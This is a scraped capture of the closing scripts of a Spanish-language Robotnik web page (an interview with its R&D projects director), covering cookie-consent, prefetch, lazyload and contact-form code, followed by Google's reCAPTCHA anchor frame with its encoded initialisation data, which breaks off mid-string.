"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://robotnik.eu/wp-content/themes/uncode/library/js/plugins.min.js" id="uncode-plugins-js" defer></script>
<script type="text/javascript" src="https://robotnik.eu/wp-content/themes/uncode/library/js/app.min.js" id="uncode-app-js" defer></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/robotnik.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://robotnik.eu/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1762272242" id="wpcf7cf-scripts-js" defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIBGwrAAAAAJs-W6BYZXNK0nqs9anPpF3qquz_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://robotnik.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIBGwrAAAAAJs-W6BYZXNK0nqs9anPpF3qquz_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://robotnik.eu/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762272242" id="wpcf7-recaptcha-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://robotnik.eu/wp-content/cache/min/1/wp-content/themes/robotnik/theme.js?ver=1762272242" id="robotnik-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://robotnik.eu/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://robotnik.eu/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1762272242" id="megamenu-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"112","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/robotnik.eu\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"55","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Click 'I agree' to enable {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">I agree<\/button>","css_file":"https:\/\/robotnik.eu\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=112","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/robotnik.eu\/es\/newsletter\/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https:\/\/robotnik.eu\/es\/politica-de-privacidad\/"},"impressum":{"title":"Aviso Legal","url":"https:\/\/robotnik.eu\/es\/aviso-legal\/"}},"uk":{"cookie-statement":{"title":"","url":"https:\/\/robotnik.eu\/es\/newsletter\/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https:\/\/robotnik.eu\/es\/politica-de-privacidad\/"},"privacy-statement-children":{"title":"","url":"https:\/\/robotnik.eu\/es\/newsletter\/"},"impressum":{"title":"Aviso Legal","url":"https:\/\/robotnik.eu\/es\/aviso-legal\/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https:\/\/robotnik.eu\/es\/aviso-legal\/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https:\/\/robotnik.eu\/es\/aviso-legal\/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https:\/\/robotnik.eu\/es\/aviso-legal\/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https:\/\/robotnik.eu\/es\/aviso-legal\/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https:\/\/robotnik.eu\/es\/aviso-legal\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Haz clic en el bot\u00f3n para activar {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://robotnik.eu/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762250441" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		window.uetq = window.uetq || [];
		window.uetq.push('consent', 'default', {
			'ad_storage': 'denied'
		});

		document.addEventListener('cmplz_fire_categories', function(e) {
			var consentedCategories = e.detail.categories;
			let marketing = 'denied';
			if (cmplz_in_array('marketing', consentedCategories)) {
				marketing = 'granted';
			}
			window.uetq.push('consent', 'update', {
				'ad_storage': marketing
			});
		});

		document.addEventListener('cmplz_revoke', function(e) {
			window.uetq.push('consent', 'update', {
				'ad_storage': 'denied'
			});
		});
	
/* ]]> */
</script>
<script></script>    <script>window.addEventListener('DOMContentLoaded', function() {
        (function ($) {
			 
            'use strict';

            // Focus on the element in the URL hash
            var hash = $(location).attr('hash').substring(1),
                $el = $('.panel-collapse[data-id="' + hash + '"]');

            if ($el.length) {
                $(window).load( function() {
                    $el.attr('id', hash );

                    var offset = $el.offset().top;

                    setTimeout(function () {
                        $(document).scrollTop(offset - 200 );
                        console.log(offset);
                    }, 1000  );
                });
            }
        })(jQuery);
         
		
		function obtenerValorCookie(nombre) {
			var regexp = new RegExp("(?<=^|; )" + nombre + "=([^;]*)");
			var resultado = regexp.exec(document.cookie);
			return resultado ? decodeURIComponent(resultado[1]) : null;
		}
		
		async function obtenerReferrer() {
			try {
				const response = await fetch('https://robotnik.eu/wp-json/cookies/v1/get-cookie');
				if (!response.ok) {
					console.error('Respuesta no exitosa:', response.statusText);
					return null;
				}
				const data = await response.json();
				if (data.referrer) {
					return data.referrer;
				} else {
					console.log('Error:', data.message);
					return null;
				}
			} catch (error) {
				console.error('Hubo un error al intentar obtener la cookie:', error);
				return null;
			}
		}

       function setContactSrc(contactId, url_string) {
		  	var cookieReferer = obtenerValorCookie('referrer');
			var Contact = document.getElementById(contactId);
			var referer = ""
			var postUrl = "https://robotnik.eu/es/entrevista-a-angel-soriano-director-de-proyectos-de-id-en-robotnik/"
			var postTitle = "Entrevista a Ángel Soriano, director de proyectos de I+D en Robotnik"
			var url2 = url_string + "&referred=" + cookieReferer + "&posturl=" + postUrl + " - " + cookieReferer + "&title=" + postTitle;

			if (Contact) {
				Contact.src = url2;
			}
		}
		
     	window.addEventListener('load', async (event) => {
			//const cookieReferer = await obtenerReferrer();
			setContactSrc("FormOdooEs", "//robotnik-business.com/contacto?iframe");
			setContactSrc("FormOdooEn", "//robotnik-business.com/contact?iframe");
		});
		
        window.onload = function() {
            window.onscroll = function() {
                var idioma = document.documentElement.lang;
                var contactClick = document.querySelector(".leadin-button");
                if (contactClick != null) {
                    contactClick.addEventListener("click", function() {
                        var contactId, url_string;
                        if (idioma == "es-ES") {
                            contactId = "FormHubEs";
                            url_string = "//robotnik-business.com/contacto?iframe";
                        } else if (idioma == "en-US") {
                            contactId = "FormHubEn";
                            url_string = "//robotnik-business.com/contact?iframe";
                        }
                        var hubspot = document.querySelector(".leadin-form-wrapper");
                        hubspot.innerHTML = '<iframe id="' + contactId + '" width="" height="" style="border:none;margin-top:-30px;"> </iframe>';
                        setContactSrc(contactId, url_string);
                    });
                }
            }
        }
		
			
    });</script>
    <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://robotnik.eu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIBGwrAAAAAJs-W6BYZXNK0nqs9anPpF3qquz_&co=aHR0cHM6Ly9yb2JvdG5pay5ldTo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=9ofhvw7jlkxw
body_size: 45064
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="xJGaQmMSJNtbaN-VZFfVgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="xJGaQmMSJNtbaN-VZFfVgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xJGaQmMSJNtbaN-VZFfVgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/cFtiKytdPWs6KGs8MjA0OD9wW2IrK109az4+NnwxOTI6KChrJjY0NTEyKT09NTUyOTYmJnIrMTxXLmxlbmd0aCYmKFcuY2hhckNvZGVBdChyKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22LjrDnsOiw7QHwoTDhl8kNW4hM8OKwpYvR8Kyw78mfEPCtMKWRFbDhcOgw5hJw5vDl8KRw6pcWQI2w6fCgSVBw4Vjczk3w7/DuMKTw4/Dp8KHwrg9wqPCsDYRwo/CgcKKGsOVw7h+Z8ONEAHCq1rCvcKsw67CgkJda8OQw5kWHFY8Ym3Cr8O+U2PDkcKHwplaw6Y/bHnDqBgHwrHDu8K+w7bCv8KCw51bVEQGMk0DaQbCtsO8WVxww6PCjh3CiW06wpMewrUAwpfDsMOTwo43w7vClsKXwrDDrhzDoyPDpD51wrduB33CpsOAw6vClsKBw4jCo8OvbcKtSsOew5XCsXfCrsKPwpNwwp7CmHd2w7fDpMKyIBIewqzCrBbDqw/ClcOtwr/Cr1wFwr9ewp7Cu8OJK8KcacOLdFhVOywpcsKEwpw5w6QbanY0UMOECVUQLSPDoydzccOCNB4RLMK2IUvCj27CikQBw5Zvw7bCt8O9w7l9wpXDszMvKANpwqjCucOuw6LCm2nDly/DmcOuwrdLw4fCmhxFwobCsh/[base64]/SULDmMKtw6PDnRfCicKSw63Cjm7DusKdwrMxXWd/HF4Vwp/Dq8OnRwjDpAEmRMOyw79Gw70Ow7dVPXfCl8OvJ0DCvMKCM8Ozw6bDuDd8w6/Ch2l7wrZNwoHDnwfDvcO2wpVULMKiwp/DvcO1w6bCqMKxwr1lIxXDmQhIe8O9wrbCp8Kow47DmMKaw7jCuMKxM8OKTEvCrMO0wpgNFVZPJsORMErCmMKAwoLCiMOkb8KzwobDjnHDgMKHwq3DgEd3w4TCmMKrMcOQKMOGZlBuGMKQfSN/GBzCoWVCw4RELyB+FcOYw6PDq23Dq33DlsO9CMOyXMOywrfCi8KjwqnCgCQkw6xaw5M7Unc1wrjDucK7MWItWsOswpRHUcKJwqfCsSDDqcK4C8KDVsKWTsKbXcKxw4JHwo1Tw5Efw5kuwq8bewXDnQfCskpbw6Acw7oYLB7ClMK1wpLCrMO8C2TDgD/DkcK1woXCjjZFw7zDh8KkO8KwVsOAwrzDoFdSwofCljPDqMOCwr/Cg8K6BMKxBhklw6/CmmVYwr49wrFGOlZYfEbDnsO1wqR/[base64]/Cp8OQwpEZAsOXOjrClsOfJlVxV8Oaw53ClDTDtcOsLHYKwqHDiEPCmcO4w7vDrcOfbgjDocOxwpnCsnHDvmo0w5LDh8Kfw7UXw7sswp7CmMK9wqbDsVHDscKSwofDvmo/wq5Ew5Qlw6vDn8KtYsKZw7oELMOIYcKkA0/Dm8OJwpwOw4/CvQvCsAIUYD7Cuzcswp7Drj01WRnDgDbCocOtQMKfwqk/SifDtMK3H2k/[base64]/[base64]/w6E4ccOUwozCrsOBcTfClsKcE0wcwpIIWXwDAMKewrTDpVJxGsO6w47CnsKjw7jDkCvCg8ONw4/DqsO4WcOUwrfDm8OrFsKswpjDgcOzw7ocb8OSwp48w6zCtRhHwpspw4M/wq4xahrCmwV5w4kBRsOPYMOpbcKrw4NAK8KudcKHw6bCscOra8KNw4/CtzgKXAzCgEzDrQHCoMKVwrtUwpEVwrMKO8KMwoZpw7NMFWHCq8OwwpHCtMOIwqHDucO9wonDlmzCrMKLw4V+w70cw4jDunTCrynCsi4me8OYw6FNw5bDuD3Dj0vClRIFJWbDkGzDkFYiw7s/[base64]/wooowqXCjGnDmHtiOMKDdAbCs8K2w7MfZTrDpBvCgTBGwpXDosKLUcOrw4Njw5zCqMKDNVR3NcOjw6bCiMKnR8KRSybDjEUXRMKsw6HDjRhvw7AAwrkhHW/CkcOHfD3Dv0ZYc8O+wp8GZGXDqF/DuMKlwoTDjg/Cs8K9w4wWwqzDn1RKBXdJPFRzw5smw6nCnkPCly/Dn3VMw41IA2ozGxbCgcO0McOqwronDwwQW0jDm8O7Gxw6ZmAEWsO7bsKNBTJyfhzCiMKdDsKTCH4mZBZJAxw8wrvCiDd/K8Oswp7CiS3DnREBw7BawrY6ERQZw4jCrQHCi3LChsO+wo9MwpZLd8Onw612wprCv8KiYWfCgsOwSMKUBsK/[base64]/DhcKJw5XCrsOVFWxSITjCnRbCoMKEEyjDgAXDmSvDmcKSw68Hwo0vw5fCisKEw4PCsMKef2PDvsKvw5BcXAU3wp96OcO4M8KNC8KGwoJIwofDmcOHw6cJVsKlwr/DrCAiwp3DhsOeR8K4wogJcMKRR8KOAMKwTcKLw5nCsnbDhsKhcMK3BxzCuC/DlVQ2wq1dwp3CrUjCty3DrcK/d8KuSi/CtcKkFMOPacKPaF3CgsOZwoDDkGFSHcOHGMKaw6rDvnnCiMO5w4jCgMOEY8KHw4HDpcKww4HDlksADsKELMODABhNRMOAEnnDoB7DrMOZTMKPRMOuwpXDisKbPDHCk8K+wq/DiGFEw7HCkUkwTcKBQiFFwpXDgQrDp8KPw4LCpcO/w4ohKcOAwp3CqMKoFMO+wr44woLCmsOOwoDCgsKaTho+wp5eWVzDm3TCsF3CpzjDvmDDtMOFQQ0Tw5XCrHDDulMrcz7Di8OmE8K+woDCvsKmOMO6w7LDpsKuw5VDbVUZSkw5ZiYww4fDv8Oxwp/[base64]/w4MtLMK+GxTCqcO3GwvCtMKbwqXCqX/CpcO/NnRgFMOowqTDsnYTw6HCr8OKWMO9w6J/S8KpYTPDvsOxwr/CrgjCvjgfwp8HQ1FIwpDChyljw6Fkw7/Cu8K9w4fDsMOmHWYlwoorwpxgGcKHQG3Cm03Cqh1Zw5fCnsKlGcKlXEJjwpVnwpvCuS0vYDI4Bw8Owr/CgcOResONwrbCtMOfczsPPTlFPVXDgCfDk8OuXHHCrMOHGMK7SsOiwpkyw7oMwoTCmUd5AsOcwqExZsO2w7XCtcOpOMO8cRbCksKiCUzCtsOtBcOyw6bDo0TCnMOpw5vDiGLCv1fCvVnDhxU1wqgkw5I0acORw6c9fixYwr/DrzTDs8KWR8KgQivDkcO6w5/DpVcPwpgBQ8Ofw4sQw41dJMKKW8OjwpRXAG4HOMO8w5pLScKXw6zCpMOcB8KmG8OOwoXCpW43YxMGw5ouVWDDmwDDkmJTwozDk2l4XcOXw7LDv8O2wqB5w7fDg21hHMKrCsKZwrNpw7XDvcOCwoLCjMK5w6XCrsK+bW/Dilx2fMKRQntSVMO4ZsKewqfDtMOtQi/CmH/DmkbCvipUwodjw48AP8OmwonDo3wvE1t4w6EHMCtBwrjCrnlFw4gew4pxwrpUA8OlYG0Cw4vDp0HCs8OlwofCrMO9wqN3JybChkUlw7PCmcOywol/[base64]/[base64]/[base64]/Cn8OHAkAyHsOnDFdbZmrDvGZFE8K+w5N2fcK8ZWbCiRERcwTD